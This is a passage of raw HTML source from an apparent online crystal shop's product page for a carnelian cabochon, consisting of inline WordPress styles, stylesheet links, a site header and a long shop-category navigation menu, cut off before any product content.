0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-841312 wp-custom-logo wp-theme-genesis wp-child-theme-mai-law-pro theme-genesis woocommerce woocommerce-page woocommerce-no-js genesis yith-wcbm-theme-genesis header-full-width full-width-content genesis-breadcrumbs-visible genesis-footer-widgets-visible has-sticky-header has-standard-menu singular no-js text-md no-sidebars wcgs-gallery-slider currency-cad">	<script>
		//<![CDATA[
		( function() {
			var c = document.body.classList;
			c.remove( 'no-js' );
			c.add( 'js' );
		})();
		//]]>
	</script>
	<div data-rocket-location-hash="0618d851ce5ae792f527e16bbc8f30f9" class="site-container"><ul class="genesis-skip-link"><li><a href="#mai-toggle" class="screen-reader-shortcut"> Menu</a></li><li><a href="#genesis-nav-header-right" class="screen-reader-shortcut"> Skip to right header navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div data-rocket-location-hash="ee26510d79bbd9f3b4463a6c8a4aeed4" class="header-before text-sm"><div data-rocket-location-hash="53ba7d88c4009f539a4f0b32d3e151af" class="wrap"><aside class="widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://crystaldreamsworld.com/terms-and-conditions/" style="color: #005494;">FREE* SHIPPING WORLDWIDE ON ORDERS OVER $100</a></div></div></section>
</aside></div></div><span id="header-trigger-wrap"><span id="header-trigger"></span></span><header data-rocket-location-hash="76f415e0ef2e2dffcb3115987bd2d5af" class="site-header has-header-right"><div data-rocket-location-hash="ed725948df71e03efe6e0642677d07b0" class="wrap"><div class="site-header-row row middle-xs between-xs"><div class="title-area col col-xs-auto start-xs"><p class="site-title"><a href="https://crystaldreamsworld.com/" class="custom-logo-link" rel="home"><img width="800" height="800" src="https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams.webp" class="custom-logo" alt="Crystal Dreams World" decoding="async" srcset="https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams.webp 800w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-150x150.webp 150w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-768x768.webp 768w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-80x80.webp 80w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-100x100.webp 100w, https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams-64x64.webp 64w" sizes="(max-width: 800px) 100vw, 800px" /></a></p><p class="site-description screen-reader-text">Crystals &amp; gemstones</p></div><div class="header-right col col-xs text-xs-right"><aside class="widget-area"><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="header__icons flex items-center justify-center">
	<div class="header-icon header__icons-account odesk">
		<a href="https://crystaldreamsworld.com/my-account-2/"><i class="far fa-user" style="color: #000; font-size: 20px;"></i></a>
	</div>
	<div class="header-icon header__icon-cart">
		

<div class="xoo-wsc-sc-cont">
	<div class="xoo-wsc-cart-trigger">

		

		<div class="xoo-wsc-sc-bkcont">
			
			
									<span class="xoo-wsc-sc-bki xoo-wsc-icon-bag1"></span>
				
			
							<span class="xoo-wsc-sc-count">0</span>
			
		</div>

		
	</div>
</div>
	</div>
	<div class="header-icon header__icons-search">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-disabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler"><i class="fa fa-search dgwt-wcas-ico-magnifier-handler"></i></a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://crystaldreamsworld.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
			<i class="fa fa-search dgwt-wcas-ico-magnifier"></i>			<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

	</div>
	<div class="header__icons-wishlist">
		<a href="https://crystaldreamsworld.com/wishlist/"><i class="far fa-heart" aria-hidden="true" style="cursor: pointer; color: #000; font-size: 20px;"></i></a><span class="w_number">0</span>
	</div>
</div></div></div></section>
<section id="polylang-3" class="widget widget_polylang"><div class="widget-wrap"><ul>
	<li class="lang-item lang-item-139 lang-item-fr lang-item-first"><a lang="fr-CA" hreflang="fr-CA" href="https://crystaldreamsworld.com/fr/product/cabochon-de-cornaline/"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</div></section>
</aside><nav class="nav-header_right" id="genesis-nav-header-right"><ul id="menu-main-menu" class="nav-header menu genesis-nav-menu js-superfish"><li id="menu-item-834510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834510"><a href="https://crystaldreamsworld.com/crystal-dreams/"><span >Home</span></a></li>
<li id="menu-item-834511" class="custom-megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-834511"><a href="/"><span >Shop</span></a>
<ul class="sub-menu">
	<li id="menu-item-834512" class="lg-sub-item pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834512"><a href="https://crystaldreamsworld.com/product-category/all/"><span >Products</span></a></li>
	<li id="menu-item-834521" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834521"><a href="https://crystaldreamsworld.com/product-category/properties/"><span >Intention</span></a></li>
	<li id="menu-item-834545" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834545"><a href="https://crystaldreamsworld.com/product-category/all-chakras/"><span >Chakras</span></a></li>
	<li id="menu-item-834513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834513"><a href="https://crystaldreamsworld.com/product-category/all/accessories/"><span >Accessories</span></a></li>
	<li id="menu-item-834517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834517"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/necklaces-en/"><span >Necklaces &amp; Pendants</span></a></li>
	<li id="menu-item-834541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834541"><a href="https://crystaldreamsworld.com/product-category/properties/communication/"><span >Communication</span></a></li>
	<li id="menu-item-834546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834546"><a href="https://crystaldreamsworld.com/product-category/all-chakras/1-root-chakra/"><span >1. Root Chakra</span></a></li>
	<li id="menu-item-834514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834514"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/beads-en/"><span >Beads</span></a></li>
	<li id="menu-item-834518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834518"><a href="https://crystaldreamsworld.com/product-category/crystals/orgonite-all-en/"><span >Orgonite Pyramids</span></a></li>
	<li id="menu-item-834542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834542"><a href="https://crystaldreamsworld.com/product-category/properties/focus-creativity-concentration/"><span >Creativity &amp; Focus</span></a></li>
	<li id="menu-item-834547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834547"><a href="https://crystaldreamsworld.com/product-category/all-chakras/2-sacral-chakra/"><span >2. Sacral Chakra</span></a></li>
	<li id="menu-item-834515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834515"><a href="https://crystaldreamsworld.com/product-category/all/books/"><span >Books</span></a></li>
	<li id="menu-item-834519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834519"><a href="https://crystaldreamsworld.com/product-category/all/others/"><span >Others</span></a></li>
	<li id="menu-item-834543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834543"><a href="https://crystaldreamsworld.com/product-category/properties/divination-magic/"><span >Divination</span></a></li>
	<li id="menu-item-834548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834548"><a href="https://crystaldreamsworld.com/product-category/all-chakras/3-solar-plexus-chakra/"><span >3. Solar Plexus Chakra</span></a></li>
	<li id="menu-item-834516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834516"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/bracelets-en/"><span >Bracelets</span></a></li>
	<li id="menu-item-834520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834520"><a href="https://crystaldreamsworld.com/product-category/crystals/palm-stones-en/"><span >Crystal Palm Stones</span></a></li>
	<li id="menu-item-834544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834544"><a href="https://crystaldreamsworld.com/product-category/properties/energetic-emotional-healing/"><span >Health &amp; Wellness</span></a></li>
	<li id="menu-item-834549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834549"><a href="https://crystaldreamsworld.com/product-category/all-chakras/4-heart-charkra/"><span >4. Heart Chakra</span></a></li>
	<li id="menu-item-834550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834550"><a href="https://crystaldreamsworld.com/product-category/aromes/candles-en/"><span >Candles</span></a></li>
	<li id="menu-item-834563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834563"><a href="https://crystaldreamsworld.com/product-category/crystals/pipes-en/"><span >Crystal Pipes</span></a></li>
	<li id="menu-item-834576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834576"><a href="https://crystaldreamsworld.com/product-category/properties/third-eye-intuition/"><span >Intuition</span></a></li>
	<li id="menu-item-834584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834584"><a href="https://crystaldreamsworld.com/product-category/all-chakras/5-throat-chakra/"><span >5. Throat Chakra</span></a></li>
	<li id="menu-item-834551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834551"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/chains-en-en/"><span >Chains &amp; Cords</span></a></li>
	<li id="menu-item-834564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834564"><a href="https://crystaldreamsworld.com/product-category/crystals/points-prisms-en/"><span >Crystal Points, Towers &amp; Prisms</span></a></li>
	<li id="menu-item-834577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834577"><a href="https://crystaldreamsworld.com/product-category/properties/love/"><span >Love &amp; Self-Love</span></a></li>
	<li id="menu-item-834585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834585"><a href="https://crystaldreamsworld.com/product-category/all-chakras/6-third-eye-chakra/"><span >6. Third Eye Chakra</span></a></li>
	<li id="menu-item-834552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834552"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/charms-en/"><span >Charms</span></a></li>
	<li id="menu-item-834565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834565"><a href="https://crystaldreamsworld.com/product-category/crystals/polished-crystals-en/"><span >Freeform Polished Crystals</span></a></li>
	<li id="menu-item-834578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834578"><a href="https://crystaldreamsworld.com/product-category/properties/manifestation-abondance/"><span >Abundance, Prosperity &amp; Money</span></a></li>
	<li id="menu-item-834586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834586"><a href="https://crystaldreamsworld.com/product-category/all-chakras/7-crown-chakra/"><span >7. Crown Chakra</span></a></li>
	<li id="menu-item-834553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834553"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/earrings-en/"><span >Earrings</span></a></li>
	<li id="menu-item-834566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834566"><a href="https://crystaldreamsworld.com/product-category/crystals/pyramids-en/"><span >Crystal Pyramids</span></a></li>
	<li id="menu-item-834579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834579"><a href="https://crystaldreamsworld.com/product-category/properties/protection/"><span >Protection</span></a></li>
	<li id="menu-item-834587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834587"><a href="https://crystaldreamsworld.com/product-category/all-chakras/seven-chakras/"><span >Seven Chakras</span></a></li>
	<li id="menu-item-834554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834554"><a href="https://crystaldreamsworld.com/product-category/aromes/oils-en/"><span >Essential Oils</span></a></li>
	<li id="menu-item-834567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834567"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/rings-en/"><span >Rings</span></a></li>
	<li id="menu-item-834580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834580"><a href="https://crystaldreamsworld.com/product-category/properties/purification-cleansing/"><span >Purification &amp; Cleansing</span></a></li>
	<li id="menu-item-834588" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834588"><a><span >/</span></a></li>
	<li id="menu-item-834555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834555"><a href="https://crystaldreamsworld.com/product-category/crystals/fossils-en/"><span >Fossils &amp; Crystals</span></a></li>
	<li id="menu-item-834568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834568"><a href="https://crystaldreamsworld.com/product-category/crystals/rough-crystals-en/"><span >Raw Crystals</span></a></li>
	<li id="menu-item-834581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834581"><a href="https://crystaldreamsworld.com/product-category/properties/confidence-self-esteem/"><span >Confidence</span></a></li>
	<li id="menu-item-834592" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834592"><a><span >/</span></a></li>
	<li id="menu-item-834556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834556"><a href="https://crystaldreamsworld.com/product-category/crystals/geodes-clusters-en/"><span >Geodes &amp; Clusters</span></a></li>
	<li id="menu-item-834569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834569"><a href="https://crystaldreamsworld.com/product-category/all/singing-bowls/"><span >Singing Bowls</span></a></li>
	<li id="menu-item-834582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834582"><a href="https://crystaldreamsworld.com/product-category/properties/stress-relief-meditation/"><span >Relaxation, Anxiety &amp; Stress relief</span></a></li>
	<li id="menu-item-834589" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834589"><a><span >/</span></a></li>
	<li id="menu-item-834557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834557"><a href="https://crystaldreamsworld.com/product-category/crystals/heart-en/"><span >Crystal Hearts</span></a></li>
	<li id="menu-item-834570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834570"><a href="https://crystaldreamsworld.com/product-category/crystals/skulls-en/"><span >Crystal Skulls</span></a></li>
	<li id="menu-item-834583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834583"><a href="https://crystaldreamsworld.com/product-category/properties/vitality-energy/"><span >Happiness, Joy &amp; Vitality</span></a></li>
	<li id="menu-item-834593" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834593"><a><span >/</span></a></li>
	<li id="menu-item-834558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834558"><a href="https://crystaldreamsworld.com/product-category/aromes/herbs-en/"><span >Herbs &amp; Tea</span></a></li>
	<li id="menu-item-834571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834571"><a href="https://crystaldreamsworld.com/product-category/crystals/spheres-en/"><span >Crystal Spheres &amp; Eggs</span></a></li>
	<li id="menu-item-834595" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834595"><a><span >/</span></a></li>
	<li id="menu-item-834594" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834594"><a><span >/</span></a></li>
	<li id="menu-item-834559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834559"><a href="https://crystaldreamsworld.com/product-category/aromes/smudging-en/"><span >Incense &amp; Cleansing</span></a></li>
	<li id="menu-item-834572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834572"><a href="https://crystaldreamsworld.com/product-category/jewelry-2/steling-silver-en/"><span >Sterling Silver Jewelry</span></a></li>
	<li id="menu-item-834597" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834597"><a><span >/</span></a></li>
	<li id="menu-item-834596" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834596"><a><span >/</span></a></li>
	<li id="menu-item-834573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834573"><a href="https://crystaldreamsworld.com/product-category/all/tarot-oracle-cards/"><span >Tarot, Oracle &amp; Other Cards</span></a></li>
	<li id="menu-item-834561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834561"><a href="https://crystaldreamsworld.com/product-category/all/keychains/"><span >Keychains</span></a></li>
	<li id="menu-item-838296" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-838296"><a><span >/</span></a></li>
	<li id="menu-item-834599" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834599"><a><span >/</span></a></li>
	<li id="menu-item-834574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834574"><a href="https://crystaldreamsworld.com/product-category/crystals/tumbled-stones-en/"><span >Tumbled Stones</span></a></li>
	<li id="menu-item-834562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834562"><a href="https://crystaldreamsworld.com/product-category/all/lamps/"><span >Lamps</span></a></li>
	<li id="menu-item-834598" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834598"><a><span >/</span></a></li>
	<li id="menu-item-834600" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834600"><a><span >/</span></a></li>
	<li id="menu-item-834575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-834575"><a href="https://crystaldreamsworld.com/product-category/all/wholesale/"><span >Wholesale</span></a></li>
	<li id="menu-item-834601" class="nshow menu-item menu-item-type-custom menu-item-object-custom menu-item-834601"><a><span >/</span></a></li>
</ul>
</li>
<li id="menu-item-834530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834530"><a href="https://crystaldreamsworld.com/events/"><span >Events</span></a></li>
<li id="menu-item-834534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834534"><a href="https://crystaldreamsworld.com/articles/"><span >Blog</span></a></li>
<li id="menu-item-834533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834533"><a href="https://crystaldreamsworld.com/services/"><span >Services</span></a></li>
<li id="menu-item-834536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-834536"><a href="https://crystaldreamsworld.com/social/"><span >Community</span></a>
<ul class="sub-menu">
	<li id="menu-item-834537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834537"><a href="https://crystaldreamsworld.com/social/activity/"><span >Activity</span></a></li>
	<li id="menu-item-834538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834538"><a href="https://crystaldreamsworld.com/social/forums/"><span >Forums</span></a></li>
	<li id="menu-item-834539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834539"><a href="https://crystaldreamsworld.com/social/groups/"><span >Groups</span></a></li>
	<li id="menu-item-834540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834540"><a href="https://crystaldreamsworld.com/social/members/"><span >Members</span></a></li>
</ul>
</li>
<li id="menu-item-834532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-834532"><a href="https://crystaldreamsworld.com/about-us/"><span >About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-839740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839740"><a href="/terms-and-conditions/#shipping-conditions"><span >Shipping Conditions</span></a></li>
	<li id="menu-item-839741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839741"><a href="/terms-and-conditions/#privacy-policy"><span >Privacy Policy</span></a></li>
	<li id="menu-item-839742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839742"><a href="/terms-and-conditions/#terms-of-services"><span >Terms of Services</span></a></li>
	<li id="menu-item-839743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839743"><a href="/terms-and-conditions/#exchanges"><span >Exchanges</span></a></li>
	<li id="menu-item-839744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839744"><a href="/terms-and-conditions/#refunds"><span >Refunds</span></a></li>
</ul>
</li>
<li id="menu-item-834531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834531"><a href="https://crystaldreamsworld.com/contact/"><span >Contact</span></a></li>
<li id="menu-item-834535-en" class="lang-item lang-item-136 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-834535-en"><a href="https://crystaldreamsworld.com/product/carnelian-cabochon/" hreflang="en-CA" lang="en-CA"><span ><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-834535-fr" class="lang-item lang-item-139 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-834535-fr"><a href="https://crystaldreamsworld.com/fr/product/cabochon-de-cornaline/" hreflang="fr-CA" lang="fr-CA"><span ><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></nav></div></div><div id="mai-menu" class="mai-menu"><div class="mai-menu-outer"><div class="mai-menu-inner"><aside class="widget-area"><section id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-mai-menu-mobile-container"><ul id="menu-mai-menu-mobile" class="menu"><li id="menu-item-834451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834451"><a href="https://crystaldreamsworld.com/crystal-dreams/">Home</a></li>
<li id="menu-item-834452" class="custom-megamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children current_page_parent menu-item-834452"><a href="https://crystaldreamsworld.com/">Shop</a>
<ul class="sub-menu">
